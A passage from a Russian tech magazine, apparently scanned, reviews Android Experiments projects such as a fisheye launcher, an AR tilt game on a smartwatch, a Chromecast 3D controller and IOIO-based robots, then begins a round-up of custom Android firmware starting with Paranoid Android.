

заряда батареи или все эти данные, перемешанные вместе с помощью одному тебе известного алгоритма. Реализация подобной функциональности есть и для iOS, но только для джейлбрейкнутых устройств - твик TimePassword.

#### РЫБИЙ ГЛАЗ ДЛЯ ЗАПУСКА ПРИЛОЖЕНИЙ

Lens Launcher — очередной инновационный лаунчер для Android. В этот раз «инновация» заключается в том, что иконки всех приложений расположены на одном рабочем столе и, соответственно, сильно уменьшены. Но стоит прикоснуться к экрану, как включается эффект рыбьего глаза, увеличивая иконки под пальцем. Выглядит довольно впечатляюще и, конечно же, очень сильно напоминает интерфейс Apple Watch. С тем исключением, что это действительно удобный лаунчер. Видео.



Когда-то я читал колонку на одном из посвященных продуктам Apple веб-сайтов, где автор очень лестно отзывался об интерфейсе Apple Watch и на полном серьезе предлагал применить тот же интерфейс в iOS. Тогда мне эта идея показалась нелепой, однако спустя время, опробовав твик WatchSpring на iPhone и Lens Launcher на Android, я понял, что это не такое уж сумасшествие. Да, идею надо дорабатывать и применять не к самому рабочему столу, а к меню приложений, но в целом очень и очень неплохо.

#### ЧАСЫ КАК ИГРОВАЯ ПЛОЩАДКА

Tilt — еще один игровой эксперимент. Фишка этого приложения — технология дополненной реальности. Ты запускаешь приложение, наводишь его на свои часы на базе Android Wear, и смартфон рисует поверх них игровую площадку. Это полоса препятствий, по которой надо прокатить шарик. Классическая игра, которую изначально придумали как подвижный деревянный стол с лабиринтом и металлическим шариком внутри, а сейчас перенесли в виртуальную реальность. Видео.



Вообще, идея приспособить умные часы для чего-то большего, чем показ уведомлений, далеко не нова. На том же сайте есть другой эксперимент, использующий в качестве своеобразного пульта Nintendo Wii: машешь руками для того, чтобы птица на экране не падала. Судя по видео, пока что у приложения явно есть проблемы с задержкой и определением взмаха.

#### З Р-ПУЛЬТ

А как насчет того, чтобы превратить смартфон в пульт управления? Нет, не обычный пульт с кнопками, каким твоя бабушка переключает каналы на телевизоре, а 3D-пульт. Проект так и называется — 3D Controller. Пока это всего лишь демка, которая позволяет управлять 3D-объектом на экране телевизора и играть в простенькие игры, но, как уверяют разработчики, благодаря открытому API программисты могут реализовать любые другие виды приложений, управляемых с пульта. Видео.



Основное отличие приложения от обычных 3D-пультов, которые продаются по пять баксов на aliexpress.com и представляют собой беспроводную мышку с гироскопом, в том, что оно работает, используя Chromecast, то есть само занимается выводом картинки на экран. Ты можешь установить приложение на свой смартфон и использовать его с любым телевизором, к которому подключен Chromecast.

#### **РОБОТЫ**

Есть на Android Experiments и несколько проектов роботов. Автономных и не очень. Autonomous Android vehicle - робот, единственная задача которого — кататься за зеленым шариком, обходя препятствия на своем пути. Робот использует смартфон для навигации и слежения за объектом, библиотеку компьютерного зрения OpenCV для обработки данных с камеры и плату **OIO** для связи смартфона с «телом» робота и реализации логики работы.



К слову, плата IOIO уже давно пользуется популярностью у строителей роботов на базе Android, поэтому на ней же основаны и все остальные проекты роботов, опубликованные на Android Experiments. **OIO Camera robot project** собранный из конструктора лего робот, которым можно управлять с другого смартфона, видя изображение с камеры. Так же работает **OIO** Rover.



Проекты исключительно экспериментальные и, можно сказать, образовательные (такими вещами занимаются на втором курсе универа), поэтому у всех роботов полностью открытый исходный код, который можно использовать, чтобы собрать нечто подобное собственными руками.

#### **ВЫВОДЫ**

А знаешь, что самое интересное во всех этих проектах? То, как Google относится к нестандартному применению своих продуктов. Android - открытая платформа, использующая открытые стандарты и по минимум ограничивающая разработчиков приложений и кастомизаторов. В Play Store никогда не было серьезных ограничений на публикацию приложений, и там можно найти массу софта, привлекающего права root. Google никак не противится развитию кастомных прошивок и использует любую возможность, чтобы показать, на что способны устройства на базе Android.

Сравни это с поведением Apple, которая везде, где только можно, старается внедрить собственные закрытые стандарты, вынуждая людей платить за неоправданно дорогую сертифицированную периферию, не оставляет разработчикам возможностей для действительно полного использования возможностей устройства и удаляет из App Store интересные приложения (те же измерители веса, использующие датчик давления на экран).

«Don't be evil» уже давно не слоган Google, но в данном случае он подходит на 100%.  $\equiv$ 



Самый простой способ серьезно обновить свой гаджет — установить на него кастомную прошивку. С ней ты сможешь не только расширить число средств контроля над системой, но и попробовать что-то новое, получить много удобных функций или даже новую версию Android. В этой статье я расскажу о десятке самых популярных, интересных и функциональных прошивок, созданных на базе Android.

#### PARANOID ANDROID Caйт: paranoidandroid.co

#### Число официально поддерживаемых устройств: 30 (на 08.08.2016) **Основа: AOSP**

#### Версия Android: 6.0.1

Одна из самых инновационных прошивок. Когда-то была популярна благодаря возможности динамического переключения между планшетным и смартфонным интерфейсом Android. В разное время в прошивке существовали такие функции, как уведомления в стиле Facebook Heads, ставшее культовым круговое меню навигации PIE и всплывающие уведомления еще до того, как они появились в Android 5.0.

В феврале 2015 года значительная часть разработчиков занялась развитием OxygenOS для компании OnePlus и покинула команду. Спустя несколько месяцев разработка заморозилась, остановившись на версии 5.1 Lollipop. Сейчас новая команда пытается оживить этот проект. Последняя версия 6.0.3 включает в себя следующие возможности:

- Floating peek позволяет открыть окно приложения поверх другого;
- Immersive Mode скрывает статусбар или клавиши навигации в любом приложении;
- «Темы» движок тем CyanogenMod;
- настройки отображения значка батареи;
- удобный способ перемещения переключателей в окне быстрых настроек с помощью удержания пальца;
- для OnePlus, OPPO, Nexus 5X, Nexus 6P имеются настройки жестов и режим «В кармане» (переименованный Реек).

Функций не так много, но надеемся, что со временем проект будет обрастать интересными, полезными и эксклюзивными функциями. Кстати, обновления приходят по ОТА (от разработчиков этой прошивки, конечно). Больше всего разочаровало отсутствие русских букв в номеронабирателе из звонилки. Прошивка не умеет работать с разделами, отформатированными в F2FS.



